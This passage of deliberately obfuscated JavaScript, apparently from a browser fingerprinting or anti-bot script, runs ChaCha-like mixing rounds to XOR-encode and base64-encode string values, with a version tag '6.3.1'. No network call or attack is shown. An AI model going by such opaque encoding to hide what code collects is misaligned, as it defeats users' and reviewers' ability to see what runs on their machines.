                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 2; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  _0x26f9bc[0] += 1868719733;
                  _0x26f9bc[1] += 1935892852;
                  _0x26f9bc[2] += 1696622450;
                  _0x26f9bc[3] += 1701143585;
                  _0x26f9bc[4] += 675028986;
                  _0x26f9bc[5] += 3919640232;
                  _0x26f9bc[6] += 804968400;
                  _0x26f9bc[7] += 2504854085;
                  _0x26f9bc[8] += 1373657069;
                  _0x26f9bc[9] += 2719328272;
                  _0x26f9bc[10] += 2071071777;
                  _0x26f9bc[11] += 1819356395;
                  _0x26f9bc[12] += _0xd1fced;
                  _0x26f9bc[13] += 3436442065;
                  _0x26f9bc[14] += 721344316;
                  _0x26f9bc[15] += 2861037490;
                  _0x371cca = _0x371cca == null ? "null" : _0x371cca.toString();
                  var _0x409b1c = [];
                  for (var _0x2d6763 = 0; _0x2d6763 < _0x371cca.length; ++_0x2d6763) {
                    var _0x3b85e3 = _0x26f9bc[Math.floor(_0x2d6763 / 2) % _0x26f9bc.length] >>> _0x2d6763 % 2 * 16 & 65535;
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) & 255 ^ _0x3b85e3 & 255));
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) >>> 8 ^ _0x3b85e3 >>> 8));
                  }
                  var _0x1da46f = btoa(_0x409b1c.join("")) + ";" + _0xd1fced.toString();
                  ++_0xd1fced;
                  return _0x1da46f;
                }(_0x3c968d);
              }
            };
            for (var _0x152ce2 = 0; _0x152ce2 < _0x56715b.length; _0x152ce2++) {
              _0x1fe1de(_0x152ce2);
            }
            return Promise.all(_0x1877ce).then(function () {
              _0x2befa8.v = "6.3.1";
              _0x1ac0d3(_0x3fdfa9, _0x2befa8);
              _0x2befa8.pgrdt = function (_0x3eb261) {
                var _0x481a9e = [];
                _0x481a9e[0] = 1868719733;
                _0x481a9e[1] = 1935892852;
                _0x481a9e[2] = 1696622450;
                _0x481a9e[3] = 1701143585;
                _0x481a9e[4] = 675028986;
                _0x481a9e[5] = 3919640232;
                _0x481a9e[6] = 804968400;
                _0x481a9e[7] = 2504854085;
                _0x481a9e[8] = 1373657069;
                _0x481a9e[9] = 2719328272;
                _0x481a9e[10] = 2071071777;
                _0x481a9e[11] = 1819356395;
                _0x481a9e[12] = _0xd1fced;
                _0x481a9e[13] = 3436442065;
                _0x481a9e[14] = 721344316;
                _0x481a9e[15] = 2861037490;
                for (var _0x2bd02b = 0; _0x2bd02b < 5; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 8; _0x2bd02b++) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
